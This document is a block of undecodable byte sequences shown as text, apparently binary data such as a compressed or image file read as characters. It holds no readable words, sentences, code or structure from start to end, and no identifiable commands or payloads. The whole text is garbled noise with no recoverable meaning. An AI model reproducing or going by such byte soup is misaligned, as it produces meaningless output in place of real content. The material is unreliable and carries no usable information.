�᧏)�?�U��j��p����.h���g�2i��[�wRIE�s|r6�q[���n-��TROr�� �|q�Y��eei���ie�?�:�8�,MH*����0��b*�-6��lxOצ�u_��p����*+F�J<&U.�����:Ů�c�c��d`�wO��X���J)۩�|Ji˙/��>�6��W�i��g�b���h;�zq]1n��`�q�����������V6��j_.'2jhcC�}��j돷��S�^�R����W񴖎��U��e��dY<��ֵ�뷹�M�c��=�N�w��Cko�}m�)m��Ť�G�k�8ol�'s���+���~�^վ)jZ.�=�������Ip�� r=?ξ3�+�O(��ֻ��8F4���TZX�6���'X�D�Ӯ[b�K#�K �9�ҿ��ѭ<[�j^����t�x5O��OC+�� ��ŏ��Þ,��l��B�� �,Ď1߿=������U���wZ;�G�Y�jb#V�J�Uc�׾|t�Ӷ�k�$�����23�+��ӄR����e����X�Ծ	|R��ͲApٿ�������:
�F���9��QK0����;��ў7���c��%<1u`�b<Z�iVCs2�2=:��|?��,�F�=���3��9���䖱��<�E�F��� k���ѮW�����B�%�>J�&s��.�3��[�I�<��Ĭn�S�s�8�=�
0����ԭf��O���'�l��"���ƫbag2!��c�zX�d�:u�;ػ�'�����mf�Y���O2I�����U���M��T���o�G�^�e��KÞ��"mF��n@eF� ��X�-�H*ӭZ���<����m�K0ڪѓ�zW?�^�4ΉZP������>!�������Ü<{��c���k�1�7s�S���K�� ����]U$mA�G;�@��Nq�8�b8Yыw<�k�ֆ^���o���55�6��Q���ɗ�$� Vo	R��S�5GA�O��{��_�~'3�b9���Dc�ǿָ*�B���]
�t�c>1I��� �?�48�!,�"�|�}��۟J�M�+�[i�$�?x���V֗��È%�aDLp�8��=�{2j(�׵��3�i}��7�[� ���f'$�٥�a�M)RF�FI�� #c��+��כ�x�tK�UV�RvϮExΎi*o���,F[	�C��~|E�4�Xx;T�I˃���x�0��7ͩ�U	A4�5t���o�8W���s��O].�S�����,�����a��m�F3�$A�ǭo�z�Fr�Aw2��;�PH�7íT���o��'���V��4m����<<%�� �2��퇌��T��ڿ/�d�����������\(T�t�|�������D�e�����!¯#|;ׁ�o�`v��j���O�����C��$�����������>�R��-�?'����� m��n�C�� Yc�39�m>���T�j���h_��ι�w����>b�� *>�[~O�~Ҍ���_|(�����ה����Ib�ةxZ�� ��Q�� /?W�E��yM�k��D�̰n�q�Lt���Z{7���E��?[o�3��+%���Xm��ܾ�����Ϸ���/����������7���v�37����1�E{]�JO����G��#�͓���oI�\6�j#���+�$�>O4�(�������>���V?~0e��m����Eژ��_p,6�+��χB�nN��a���L��b%�e{
KD�_�'����|7j��p+?�b{��)v"� �+���%[�Xˁ��
���X�JwLKI��� �w�E��/>�wPmS��fX�i/��%���jV�s��I/r�J�n t��?'�_p��_�����4�� 
J�F|��f<�O��%ԯcK�Jw� �Oo�ST������،�{��oYu)R��J�)���� �RD-[�u��\r����8���c��32��	��\���=d��	��� ǩ�b���Q�A��u��zb��0���+�T��z�uj�Ф��-[�	W�!j��j�`��y��>�ui�Q!�)7r��&e�+v��t]Z�9$Hu��� ��T�:�g�������a���3U|p�S7�j������8%�_�ox�	��oᆫ��]OY���v�1�$�@�
���g�/���祖O�W����t:����=M�ǳH�r�9a�~5����4֕O���td�����(��a4���I$D*�!|֕O%R6�v�����JE�C��/��a�(�������~Wo��Q��I�>"�6����j���*��vK{�g�X�n㚬���]JUݮ*��A�S������w�幹���>��f�\�O\�a�F*�R��%�G�up%9>U�6�l��"� �%A��&*~W������:k�^;�s�WN��q� f� ��8*� 4)�l�'�t�Z~Μ��;�a1z-L�� �0�G#�Oh/��Qo���ގF^�0� �cS��� *����-sԳ�ⴧ���_ioReC��������)��έ� <>��~���h-}����q�� �L�� �� ���+��Fʮ��KE�蘿�JV�L�O� �C�H�7�;_i?�1�[�+(�����Ќd���K%gI��~��T����X��'9�?�Z�꯶r}S֓(��9� �R�Kr�f� �ȷ���N3Cs��jV������ �����.��^[�y��>�
����d�>fv<��R��.Ғh֞[�U���]�&��� ��~5Kr��Mr�:���S��H��W����"�?�K-V�!ӵ�S\YC�VϡE��S�#u�?�*�ZU?�� �)u���>+D��� �|ү�a#�Ĳ��3_q�m� ��fw����~�ңPG�+9f���6�I(J��{��_ٽ�x;�E��q&�sy VǦ�^N#����{�x*�7:�)�����زw��X{�Ʈml�fo
�Kh�V�B�Nߕ��8��(�����Z�����=zV��]̬���?�b<���<��r�ʌb����LtHs��ZLg�暄���M}���W���j�FUu�*td�4_�e�i���s�,1������R���*V�K+�I"��N�]�*�p���sO�˻#�S�R�sh[e��� g�oʟ��v%F��	����UH��
�Ժ�e�6TiIl0�>�������gYn����^��B��e>m����*��^��Х}�{���YXE�r� v�4�B�Eհ�EU##f��5�I%��<P�OG�KF)Fhlq�����a�Y+jFD(��ý.R�w�E�#D�;�팱�8��d>iv �N!Y� 9|���g}Gyv&��Rs�$���2l KR0��Ӳ"�ʶ�XaA8�<Ƌ �"m6>�=T���W�Mk_ݑ�h���o	L2���ɕ!�N��i'�4Y"�1�M���܂ON;Qd.i�� �A��yn0�*�ėH�bs�œҍ:��E&���#wQ��'����bx�C���R6�9+�VKI��jw3G�V' �>��*���G���A�ܼ�RS�wړp�t�&�E�wl#��HUe�Y4��J��Q�H�����O���V�QKc)U�A�D�B��Nʧ�=�ԩ'�"KP3ж:e�ޯ��E��;w��+w��'���${y�E"Wc��qW[a9���'��*;������s��7�&R|��%R����KQdMo�6��u.Z��v6;�&� �Vh����X��f�#�ˣ�����,z4�)�$���EL��R�kd�J,��3��*�H�V�v�K}+ �Q��<
=��*�Oa��i�����V�Y�����/�v��T��	�Y��"Q��>����Gf�y1r'���`�x��L�/m1�8v�ĠF��zm{i�p���'p�ݭ=��I<?f��MV�؍�6Oػ���������a?��?������^�� �� �[����{��4�r�i[�U��փ������5���c.Y'pE��`h��EZ@|>:�O�G�a�dKi��6�x=~����O��nKs$ْF��F[8���9�c#�����	�xj�l��+j�m���n�����j���VVZJ)���
��e$��CR�݆8[���c���h���R��a�Ɍ�琇Ok<��l������ ]/iS�ڍ�+i���r��=����I�9���F\����}��=Z��%�%՜��c.�yU�`>�sHj1d.��>�Gh�^�sH|��H��Z��F�<q�'�
�h�ʉ&�X%6����q���F�%�);�ʄT`�2 �3K��(_��"y�M�%w�\SRqԾ�;�f��H�F[�Ru����kچb���0��Ҏf��#:Z+oFl���?Ƨ�&4�0��F�I'Y��NWZm�e��Sp��#��5�*�7��{�8�.��铐*�!Xۑ�)�|�"�<�x�������1�K�����c�Ǌ)��kr����:����7Zޞ.V�I��M�`{%�9~��ZrwQ3pQV6�']��(��_;��G����c���&�7`>o֯��b��V��%Σ��L��n
�1����WA:t�ܳ��kS\�� ��	��*9��V2�)%����^F��+��"cd�c"�����'��wbm��E���3t�G��]��G�y��%�I�V��3/��I0��x�xxn*���f�+��1o4���2����1��Z�#�Y!�%U� � �?km	�DRxb������8#���lMo��cDVݼu��.��\q���Y�������3�$�L�!u9^�9�3��i�f�P.f2[yy����Ε��w#�`b��9>(��!B��J�<7���J�X�F���q�M��b��0��7�׶"�@ɏ����jwd]��)`�}���)\|�+�� ��硌�o]ÚB��c'���	�+ �f�k;),G�laO���\̽3�->ۍ`nڼ�D��3Yj��װJ��2� ~Tr�a{H.�R�x�Qm������~W�8��eFq��r�F��W����qp���0�0nurg�����@|��;�������Mx�i)tb����?0랕\��Ö����I ��aNrf9�T�~�+���x�[1�ӭ��Bglc�x�,�{�*�;�*�'��%km�ώ�<�jI�0�.Hkm���1� ��r �$|��-��i%���*�Оi���쉞g��fW� J�{�91�%��@�.1C��J���H}�.-=�̆K-�/��|a\��Ve]"�{��m'��!]Ϸ����ֆa����O�Gg��`�y�Vٳ<����ю�>�|���3����=�5P��P�Or����$�}�QOVk�쌛�ʹ��)�?�M4����+	 }�(`:�Ⱄ.k���[�!Q<ǥC���S����{�%���Q)�UqQk��'����f[%��W���3r�I�t� z�������(x�⫚-�NM�p��>��"R�e�KRS�@s�Z�}ˑ��d��zn��PL�a�����09�&�5&�����V�5�R�0>cpW���w4ۃ!�jS{1Akq�i0!M��s�q�4�*�w��')!+�B���)�k�]��\��s�ТO������Z��H\���cev,��d��9"��P|�lu 
RN?�orB�N���zp�N}���5��} "�=5"z���B���g��2V�l�l�*��0�=*ֈ�+lF��)��x S;#���o|����b�8�M����@)w-��W_e����q�҂�+\� ^�� ȥt%q�U !�b���QE�&�7��"���iݲH��zF���&:��� *��n��d�+l�#�V�E�i���#���J�^�w�sh2��Z���v���{�O6�%�tD�xR{�V�ԭ�#��&n=�������3I�,��<����!G�H桫�sZ���]7�����������P���dA�4pץ?g"]ji���6_V���͒�S�H��%�>�4�K�/�̈́�C�O�s�}ȡ)-��.��ֱ����Y��3��`�֛�{��%/�������7M�@��ulN%;�{��^��biL�/�J#`�銧�Z&5��J�kc�x�Ml��]���<�"$o�C�Ƈp�>X��-���^�;�$������!,���{���]_W���#�4�)?��Y�V�I��z?��h�'�SQ����� ���F��a���Lz95VQ���~-w���O�V1)��d���s�ޏ�:"�2�����h���σd���ϑi���P	�޽��&�_�w�:=���c��m��y3�x��v5��)i_\,v�H��X��5)]\j��Ew䓙�ي�b`�C��6�ytEd�HѣI_���sR"�]�l�[�aI��%��KCh��~��3�R�x���4�5���^�"֗11���ni�[�҈���Z�Hh�0���'&2ݳ�q['���bi����)uK���<��rZM�L�)Z�����2�Z��*��9���8ۏ_z�+\Z��p��EQ���w~T�M[R펳i^`�bN~c) /�h&W�ȷ.�lc&�V�����Aj���e)�A������:����c7o�[^�w�Z)�-�O�n��JkFW-N�x~�A��PԾ!]j�T
R�Q������U)&���Cn�TBqqy�b+d�J6	FQ%��;�/�)����4�V�.��a�,܇7x�T��G+א�%�"T� xf�9X˫��&��V�#��jA8���@�Y$�]�$��Ln��a���SM!5a�p�K��  i7�!��x� ������QH��r��Q~�rX�;�\�E�h��FQ�r��*�z�*��>�(�����U�к���4��sY���9a֑ka�Q[&'�Z?0�ƹX����#'_4����\�=]�Z_�݂m��Lc�Q���4d�Q��d��W���S�˨\� �k��X5%�S�f����S��b����I��|7㏃z��~��k�M��H�p� m�>�Wf;,�zx\R�F���Н�S���y<�{3��n���6�2�純�lR�#�����pFH����bK�P�GJ���� �F��rDԦS�,#�nEr�Yj=A��L��5M$��&ք��&��Ԇ�M�1�H�Isf�bX������i!�K��D�E'�<_��$���7nn��D��U8�Hے=�8��4����F���d�	�i$h� c����)�L����jۺ��P�wC|ȩq}�Y�O���`H�U�kܛ��\�J��R�����S�+�S��3�5�Ki�v2�B\F�*��=�PQZ+�FUH��S�h�91�	��9�X`��[�6�)���,���dz~5��g~��vZ���
`|�e��h�S4S�����s������5��H��Y�Ǒ��E�������h�l|��*�R؉T�&[v|����X�c��\�!T��L�T[2G��J�rs�
ݭ�Qo �PGqP��zZ[�p���99Ps�@��'}�&Z�U;m�(�]��L��� '�l�>u���J�)-���8?�λ���z;2mX��P$`3��R]G6�b��qJ�tm�~�7As�X�`$,sK��Ug�=���NG�����²�#ߑL=��%����Q��1�@��)�19X.�_d�~��MB1,
RK�d�C<|�)��i�?�s�'���i�2E7(,��SS���{x�Cm�6q�X;�i�"L��+dc�zP �yeדԀh 
�F=���!8?�*C�K�la���+1�`�H��0E5�}@���:���D�ⵏyr�d�����#Y7��c�(Zb��|�T�V�=�;�>%��>?i?���O�f�u� ��Xژ4x$��k�T$)����)���~�R��]���Qv�>U� �'�� �Ϗ�2������'�����O�ܝV�{���d;���,�Z�n�UL\���N�eQK�Z�����l5��S񦚗,?�٭�'�c�¶�k\�"�Wd�;x�"�WcE+c�nk���:%Nq��!I�,
v|�Or�T�D�S>ފOe���������1)��1�m���Vwa����ڪ���f'QGFG�A�#�E��q���q�ܬ�E�2�z2��qwe\X��S���.V<�-�fQz��^�r�f�$`���tlLg�����+]���W7W�c�	,=3�F�4c����`2��9�W����z�MYh�[�چ����۲O�d�YYf��}��?�݌~����#�Z�~ePFʻ�'ռK
�g�عQ�囕'�\.�t[��V�[�V�\m���EMށz�I��z�ƶ𡿿ҵ8%|�����h�K�ެ	��6�{,"8�B���8��$}_�0i�I-��(%$�&Wד�):T��sEjs��[kPO÷�����Ԕ(#��xum���t4l����\6�\�����?�(��N��6:��t����[2�i����d��D�̉o廳C;�����l���3�Ek���
����?���e��oCN����x���R+79uDnXh�&�p컹�w��'�i\��Yơn��b��ǾI��vM�L��6���kMǠ�� "*FF�Ȼ���[�Q� c��h�pYG���8$����#�ȱ����+0#�9��-F��Y��W%� �7)��Sf0^M$��G K6��֪+P&����
�;�,��y�c�,�Ŗ�Y8�X��pl�{
�h��EIv������1�T9(�<��tm[�m��,v�}��]d���s�.��* 2ۜ����(��nL.1ӎ���I$C��Q����b�9$�] ������})�5��i�:�A�O��t�� ��������W�_<,����d�3yq�Wn�v	�_�(S���|M�w-~ο�~���M���G��K�.iٝ��X������ Rq��V
)�m͞�5���D$f�m�1 ;O�Eg�-U���w��� �����KF5ui�ո��9V?���^f#&�*��t:���6�X��¿�:��pi�3i�df���z�=�#�kĭ��ýe������:�a}���q&�V.	pc\<񽎅��˻�IR�uc����f�mF�"1�E@$�ϴ)�r(rKpplA��6�&�'��H��0tZZ���N�r����Awu㊡�+#�%���Z��B�S�����$]^"W�Ԅ������|�b\���`���sUec{������<��4�3��c'7�����T��aS��Rm��/HYB�����P@�k�1�2nr� RI���(������K�g��>��q+=��i=�a��Jm9�拕b���[�ٲ[K(8����(�X�6���˝�I�cvV���n)��'�<?�2"�]�!�UH�Rp@��l�����D48�3��')uW$XŮ��O���H�٣�����q�9�C����A�]^�T�u���-��S�f��?����:v���Jd�cQ��$95vVѰ4�Ο1��?��4���K�i\�mk񹭈�'�lm�6��i�$�U��kZr��9�UV딻a��^��O�9��e2Y��@��Ɣ�	�wPJ�Է�_����~)��Taʹ!�9�	.���
�hOD�6�m���k1���Fٳ���n2H�ţ�̉��0.W9�+�BN�!��Z�2۷����ئ?�6���4�V�MFe��\g>�q�5
��n)��w��T�>�z������(��w�t�ݟ�,���X�S�h���6���B�vve���h$������FF�#"��~afCs�Jӯ���t���@Hqi#.}2��i�'kܞx�bH�#�^]g�d�[���̴uC�����G��R�9��ђ9/�J~T2���T�6��V�F�w-����Զ��E���3�}W9~ɭћ�ы$ڥ��wP^�1��f��'������8;���̱7�n��Ɂ����fu� ���n��o2�YvO/бlU*7i���W>ZjXc8p��үٱ���$����_&p�	W'�������w	�!�=�R�Kq�j�1�7ŵ�WƎD�������q"�bV��<�sB��.�͗���L�:�wp��J����ω�' _��ΐjz���v�@�?�����V&�5��m#S�5�X}��~v�p@?A\���GTjQ���q��I�{y&��crJ���JKڭ�5j���ԯg���3z���u��g�|�Gpv9�\g���)MZ�qU)?����>4����?.�-܍���\Ÿ�Q�f��T�F�k.ǣC3�5�'����xg�6Pj6W1Y�8��m����t�����MJ&�?wǓ�[��s�Z�Zus;J��|1�OM��;ۄxQ�f�_��w�IM�+wk3n{����&*��a��3m��:���)�f��NrOa�U�]��u	o�Y�M�a�������񹸶ag:�ꥺRzٖ���DR@��q/�1��<�#J-\�k}w%���X�������R6I$X�ִa�˺�I4���A�!ݞ�=�%��'H�Fmޙ=�+ةx�Wr'�a�	�������u�Z7t�H'��E�]��0D�m�|�S!5��\\��Fd��.}{�m$S��]ߋ��'	%���1ß�9?�g)���cL���r{��.���a�O��/�_`���n����=������P��ģ9l�=KA�������1V^*J�$�4�)ElMVS>́���� �W�w��EJ���� "/���M=�J��YH�;�NAG@���E&�zhJ�wz�/�<�K+h>�mZW�)����;ES�Q��p�Ebi<�I�έ'�l^屺sqӑW��b�i�u��%� �\���1n��"�o{��ŏ�4���B�(lx'�ռE_D�1g;]�)=�'�T���RI��x{U�����yO ��z9�K��2|E���U��=ŷ�p�R�("C"� w-�?
��y����/�m���0.��X]�HY���;�?��ɮ�?W����4�b)����=�X�w�.u�n�o}
G7��A����)K�vF��ˬn3�;������&�5�hV�M�I���R��R� ��q�u$۩ݧح�{�FM�.�e,x��W���wԫ?��]��OÒ�qtK�4�S�O�D!S���ub��&�c�\��O�����v�gi(��t�W��=�#�h�L�w-�gP��mi ��ᦻ�v<�h ��҇E�q�~_u#��S�{K{�}.b�ŔV�ǳ�5�-��T�W1�ѵ런x�����!wyё�{[kkD4d��	Э��8��t�!c�:
�iv*1�F��F�U�/U!�M�7s������Ib�&� ,v�DUx��k_���L�K-F��Gw�h�����$����8膥'�]t���Oay���B|����'��ƥ8�D8����v�;��;+h�!�݀q�y���(ݳ�E��-��sÞ ׯ����b �+�S�'�U:�����N�U}��]�YLp�yB�V@�佦�*2�WT��b��e�\�b!�;�v����5�)���cV�jsR��xG��%�5[Yl�w��L�n����qG��W�u7ў�cqe���*�%K/L�릴Z�	�Z�χ�I�� ��xn�� ,@+,m��a��5�ⲘU��}�_��N.�%���<Qo�� 򤀸	�G)>O@�7zW=L���܊��ε~[h��O�6�g��l�x�ѣE-ro-B���_דʔ�އ��Ϣ�d��|a�G$�������3��������V����_�t��b�}r�l����}���*��E��nvz��I?o{˩�s�KƑ{����ˍQ]M�jU���?�jd%���x[@���V�Y�b�̳8�~�qRl�cn	t��V�"���҂]�K0I��ߍ���&S�T����>��(���w����7��'֪.��t�O�rĂG��n��H�f��˿.�;�G�6܋��p�Cb���٪���P~ݿ�f�V��W3k>!���O���>��Jݑ �& W�WN-�:�԰��5Gd~y~П�p���K�>��ᐵӽ���2a ���t(��	I�i��Q�Z�O�O�8������ǈ�Q�m+Sԯ�����yV�ϻ�s:�� ��O��v�BnZH�y�4�>r��� c���'x�o��㶴&���,�M�P)�Dお��Ƣ�f_�����{�� ��������wQ��HgQr�xK�^�d d�ָ�eu�kN���v�ν���ׯ��
�7�����>�F��J"�KF��jv@�l@xܹ�k֠�j#�P�U^�����s4�)�up@d�s��O�zP��n�*��ũ����3�H,Ur�Q��SKKh��,q��h;�)o����Ӆ*pC�L	^8�ھ��1�!��2� �|1�mKu�b(�����Z������	UQ�^�دk��\V�+��i�L�6q�^F��?�	�`���\+�}(�4�d�9R�2h�[���=�櫚]�b���Ա�q��:��� �EU�븱��b8!�&Q� �Eش5�׈RdGPy ��MR�Q��>�D�"8�M��{1Y����R�ϑ7��	�kJ:$L�؛I𭮉G��Rx,�H����AXY`�����[A�C}>�Ӎ��5��\O��C3x^�G9$�g��+x*4��B
���{��/ZVQi��Y{�z�Ҫ�p�\�T��I6��;��h!�ag��zVN�[ћ�h|��6ɯ������ie�r��~~��4���T$��e��ֿm<��^6W�T*��0*Ol��U!��k
m��4t���!���Ե��	2�Ep_� �R�Qz$5��+�E�������|�	&�v�9NJ������[i:"�ϡ�s�_l�EV�FzW&"3��gn.f�}�x���F�֓���u*ww�j���vzp�PRJ���]��kJfu$&���q�t:e������xr<6��®�3$ �*=q�aR��yj-�u5���W�n5]^���>*X���_������:~��X�0�6��U9_�-O�4&K$�+�#gH�d.qּ{󻞋v.jWZv�	���&�Ye �s�9�J�KmoD���6�����ܦ	ճ�����2d���^%�}��ϮZD�	�,�~յ}��`/�[�����r+$P��WDS��u�Ƃ吧�c�N,9��l�KI�f����U=���G�Hb��HےqQf�H ���5f9e�L9�9�v������M�8n��-KA�) �Hom3�n�1��R��=Itk	d���I���Ĥ��� rk��J�D���N8h^G��?�s��}gQ���:�G�8�и�R�_(��|r�.~X�ʣ��s]|8G�J瑉�N���㚬�'�t���aL��^�i+#��W����#�,$up�3�R7c�� ֭��$��	��c�Cv�����L.��n�R���N2I� �pꋦ�g�� ����w�-7�ͥj�d�Ỷ~����FB8*x ���І",��U�BZl@?�K��)?��m_�>N��=�v��$�$������OU*O�x�lD�MP��{��ƭ/o�=N�]Ұ=�שt�<�Wk�R�t���B!�;:���q�'b��)lɕ� ��fRW��G��~F�M�4H$)�s�J�Ʊl�)���;1��Fyt&��1X�I�h�y ]�w0q'Ҁm���G��@
��*ݺP�K�k1�;ը�~��@m���u ��F~�5J�ԙ&օ-%<S��F��&�n0ccYg���� ���tE��H�[{��Ĝ�i�֥�Hn�ģ��m���p0ӭkf;D��V�O����\bӻ��K�)-��[i!#x7 �9���z�G�����S��p;�hc�k���w�ҳ��$���� ���,�՟�B�Kٙ�����������6?ȫ�#Z��&_	�{�ji'��)^6u$�9A����G�:�׉|'�]jc�z�ր-���$#��y8��^(�H%���I�LO��g�_�B}wF�4��}Пl�G�A�zW"��/yht,4�O�-����/kQ�����@W������UJWw����э��F֖��{m2k%����)�j�|�ֺ�P��F�a�骗ZV�e���b���A�
��dvэH���������S�ۥ\����A��0 ��?B�ZMA\�05�F��Y�^�_�k=Q-�iz��]�?�6�3� S���|V"�)�k3��N��������b��1F�,�O+�br;��?��+kgMC�����>�b��p9�;��x�>��E�1�*:6q��U�4C�Ky;�m��ZG�~�m�����ͽ���/=�?w,>�'�hf�3*���� b��#�F�z#Ǿ|c�� ���Z�~M��0I'��	�F��׭uΕ(�ROS
5*Ԩԕ��ڭ��+$NI��O�qI��:ҰMwk�+��-�?:ͻ1�ſ����x�]�U����x�̬�N�α�S�:�Z�����QkߵW��|C��&{��T��� t��s[a�ښ��<�}o>H�X�@�1����:����W]��8>cx���zb>��L`F_�\/1��o��cOK�e#�e��_2�˹bY�����kr����!�V����,q��XB����[���sV�H���/��7`��U��w�W����Dp�_C���~j	�4�b��a�� C�U��j�FS�j]U��>8����+�O��b[=[L��c���:4`�T0�#��x��=5-���1�j�я�=�Cx����|\�C%�b;�r�{{���2Opk,!��Z��r�-�g���4��
D�s^���d;��du�� T�G�N�'��C�{�-����t�?캗�$���7�,*�)<)
 �qT���ɯ�5x}�I('�[n\����K�s��֒h���B�,wbG�iܧ�5L���"�!��㹊�9Y	A�8�@K*�q
�C�#�����?S@Rs��M +�F*��\� dQl�]����j�%0Ŏ�8��݀(�>���Kwv��3��:�T�R�I�tE~�qZ�j�d�HG��y u��݈]�^L `1^��۹-�hH�&58�B,�y_hi�{�w��5={G��O=���("���ӧZ�G��h���ҧ�c�T�W��I�*`3?Ɠ���٢R���|?�x�mS��k!�ȶ�{�>�**U���U5�㩷�4a�kE]���?ϥr<D��K�R���©�
�pYp5�2ԸӅ8�O�ڎ>�c��2�(֔vd{U�Zx'H��ȱY��D2:�S�+�5��ُO$A��},g���#޳����q�b�P�0��`�*��jJv�jR�枑�j�m�W�W9�m�r��==}k������N�.������HX6���=���jm�?��5����t���[��WI�s��񧅵X�m;Ŗ��r�2����y.��Gu��ww�}��MF���7�)Y��=��}��x�RB�1�%H�r0:Q�ݍ�/�zv�n����tn'�֫bl��:�5l�@lTs&�Aqa��p'��N*޻��bW��E���������wg	�C�"��w�#��d�����w?���4����_�7���_쿭�~�Ky����.ºF�0We��c zd�䨕J�(騽���������.�a����z�+D|�5�[k�y8�\�N3��5�%���L��xF�{����9�otUJV3�gQ�/�e�g�o�V�<+_3_߲Khs˜~8�sV��:(a�Y�~��$� �j�(��m-m<?�$R�]�/;c�n:כ:���${4p�zi9�~�>��Э�\����:5,u.C�h�W��1�ܺ]� C+[��*�U�Fvh箣(������U��
L�n�*a:�[\ƽI�V���LW���~�� ��>����/��T�d�K֬#�4�3�e#��wz��^FN�?��m��-.���)q򴑺�M{-��v�W%4?"���@� l�QLN�I�Ƞ�-u)��s��� ��K��3҂��ZKF
�$��#���ƖdvY��yu�+ �Ce�KH<�A��3��r�!�\�"�l���o�4�w��gd�u�G8���⽈��zc�,�3G�ẞ�����|'��˧.�']L��q<}kUݦJ��ڱ�e@
��Bo$eq،Դ�
[8@�@� aGA�sTCQ�Q�.� p\�`i�q=�<j@�V�ՐW����6A�ޡ���w`Em��y�%����8I#t��Ux7t�S��?�ڔ��M�/l��&D-A u��ֿV�(�;����Ԝ�Ї�^'�pͣ�14�D�J��QUKFk��_^�K@<2� �[�ڮ�unbDV�z�Eg]�"�eS�Z�Nrk��?�t����=gP-�v=�eǮ+ͫRU%i+z�T��Y���Vs��[��@��H-�I4	sv�$�29� J�pP�L��:>����E)(����۱zB��m@T�w8���+6��a��e��o��zt�d�J����"����I��ǂ;�F�0V� ��-Ȕ���k�>*��2�g��}�=�n���g���Z����+���&e��.W�ϡ<���V�"V$���ǧc_^���r6}�d��Mu6��Km^gre�"�/��팎��Y܃L�?��{�%����d�n$�gf^ܓ�5)�2����YN>��&�i=[k��0ӂrim�-�&��%IW,�9 Jm�QM�+P���.s�����2ҳ�ځ�S�?#���?�[|"�7��L	�Z�;>cE`�~���M�c���TT��[��:��VgR>��9����(�炤�iwSA2�`��[�<*�-Ej7���f�}V�,$f�s¨$�Vu�ȹ�
R�.^���K�r��e��H5�\k^!+u1*� 1c��=M|�Yν]�v4V
۟l�ZT��+���ǁ�3��zQ�QV)I���$Rc@�����A�j�|U�k���*� ���If�}�� �k/c�]�*I&~p��>�F�o��Y�r�o����T���t�Z������Ֆ���&7�k�~ڿ<u�=���(��$��\�f!���^eZ|�k����g�O��?��	̰�?#�08>��|Z�����7���:��j����FՌg��c$�����{�d2ɐYx��,������u�,��F�Y��ZٖA滀A�=3Y?�y�Os�j����2e�qך%�'rʕ���[\Ɓ�+�޺/pY���y$�ڳ�����<E�h�V6Ӹ�Q�ɷ
���'�:��E�6����Q���3���l�H���<���ǽvdk(��=wE�.e�g���������AG�b9�̱?̃��4 �.�;��x��n ���,�h�K��]��hv���W�瓎� ʿ_qS������6o5Oj:�C�Y���gq޸#�ӏ�s�2N��:NWfG����ڋ{}>���I�T��洄%5��G��%�u���/ao�C��~C�$��cYW�J���	Q��=
f�x��SO0/�.X���7�=���ɢ�iɃR�wB���=�Z�5����S�	�� e�rg���>�Zni��˖:�V��q��P���Z���m���>��)��W�k7M��"�dۣr�pz��k[Fi�:;wH�[���1MȾ[�>(�F��Ӽٗ�1�2��I�׃ֶ�8��0�MF7G�]�^��~|U��|�Xx�����j�oxm5"Bv�6�&����G8�y��������A(3ꏇ���M��^�}�C�����ԁ�����eF����S�U.h��ky�%\�  :�I�jNڏ[X�E����?j�ʞ���X6�[}����(��U\M6�35�0��+h5+�[��v�����\q��_�C���(nbm˹d���qs��k	�mO���9CQ����lHѐ��ϰ�l�
3�c?�e�����\�QpV?*�Igb��V'�n+�<n]8�'�pqS&���#�}a�
��Z�����i�i�Y��HQׯ=~��b��{��������O�!�/�����&���nk�E{�#^��p{f��xF<�M����Fï|��[h�O�U�x�R�±��>R����T�j��jF�Ŏ�������߂.���>�דj���H��UT�٫�Z5�՟,|��g�����v���
�#���v��' �-9ά޶FUi�C�-O��W�'���i�(�>���m�Gr/�(���b��#m窰 ��n����IX�*�r��?�����?���}��%�����Y	Sj��L�o�b�z�&6qQ:�~�g�3h%߳�lW���V&�ԙĎ�b�����~�vC
�3�y�hwi�g�mߐ�������v@#��p1�4�FbF%�g�&��1�a82�����V��sȬ�}� �H�A��:SZ�d����!�t�RCJ�}�"�۷5*-!��b��q�4ԛ{�M�;1�LU�XDR��]��(H�h���BX�|��N��{�F�g���h �T��\PaXc�z�T�L���r:�L�H� T}i���4K'��6��ҩ] ><�E�^դ)-�a�I��3���������)E�p�V��1]E�o%�C������j���f�5�#Y�]���˴����Ub��V"TjB6j���]i2�cЮ�˘F�Oc�֥�I�{HĲ�v��L�ʗp�� 89��Q)RK����%���OC�<:m��w8�q�$|g�rʳ��:�a�8�c��_�۩���p�#d�z㓼�w-��Y7���?�4�칧Ȱ�Dg���F�sf��[X��(*;��XΒ��Nz+�� �!���`�:��^���UUēU�$,1�<���C�*+�'���� i�(�����?��;0�;7j�|��EN�:Z�����uM�����6\���e�O$��漼U���tu�1�����迴��q�=��Q�ʓ���r=�ȭ�Q\�g�O��A�"��~"zK-7ʂ�A��m&�&�'��zR����Y��U^k�hU�|��̞��ڞ�����=
�s��WF�w�&�)Y�	{������Zӵ� � Iҳ�G\��a��$��L��̠쩗��{�~'8�4z�1Kڶ�F4ǡf�YN���$�:h�U?��_�p_�Q�|+🎬�/��OKe4�wbQ-���a�a�+�W�⧉���R��;��>���mI4m�̙�`�� :�kJ�Pz|c:�	�|1�Y��x�Kҵ�=ᷞ�!�f\�s�W%j�T��4�k�����>��?	�iZU��k
�%y-�I��������ӷ*H���h��Kh4��#���:l�Z��b@$s���V�y�����Μj��h�g��&�~��6���{\���"�+�g�E�"���P���rw�wLWt�֭O���B���HxC����m��f3�m�i�' s��5�{8ٝvM���[{M�����G�G��Q����?h�����4�8�꺛���sJ��O`����]T��S)I�/dq��'�_J� ���6�q��;�Ku/�ܩvd�9�O?���J����j�?OY��l��}pv�D���^�,��x���ԓ6�5��(偓��T�Ŀf��#�v�,�~���h�v�N��\�Y��;_ih?�^���S�u^̞���d����5�d��Z��z��8{])}ƴ��Sz�]b����{�Vv�CR�^]�<�Xp~���G��1r8�v�vm��B �5�{L�$�� ���(^^] m|�A�~5�n�TmgY�+�#>���<UrG�d�j���M�C���qInh�,�ٱ�aR!:� X�88Ƞc���8�$��������`W�N�}̺�҃�Q�ʵ��Z���@4�E��RC�V��ei�����6'���������b������u*� �	���+�I������iIش�(���!K�;q���ӧ'w��H�q�deI��_��̺������v�ޮX�t�nK��Q�U���tvn�k�'�.d�c��v�;/5��Rz���R[�li�ֶ�/Y]��/��}I�sN���\�W�n%"�$c�ӥ�xO%�~`, ���O�V�n1�d�$Xbː3���8�e5�ЇU��>uү=G>����ӊԻg��2h�W_7��
�����z5l��ۦ2���$�m���9du�S$[�y[cD�G�ғ�S9]�ARH��E��&9V�K��Ԭ����h����լ�'�)Wp=J���N<���>dQ�o�4�vHg���텺mX-��S�\�������t���K˽;Y�N��9"����5Î��t�{3�����J�_|H�߅��I���^+Ǝ��jzs�Єy�}?�'��M.[�B�u)Q3�Zi�A8�y�����~�+���>/���0��5�"�<R�%�G¶~j�Qpv��nj����^�x����w�� f��>a�j��S��[��Q���Ί���w��g:�GS,L�
��7����[����M
